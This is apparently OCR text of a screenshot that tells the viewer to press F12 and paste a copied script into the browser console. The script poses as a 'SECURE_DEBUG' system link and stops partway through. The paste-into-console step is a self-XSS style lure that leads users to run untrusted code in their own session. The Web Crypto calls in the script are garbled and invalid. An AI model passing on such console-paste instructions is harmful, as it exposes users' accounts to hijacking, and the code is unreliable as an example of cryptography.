
.raw_paths.json:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t5k3zeixb8

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to update .r
aw_paths.json: (Hash: 0xf75fdf62)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"PBKDF2",hash:"SHA-256"},tru
e,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"ECDSA",salt:new Uint8Array(2
7)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");
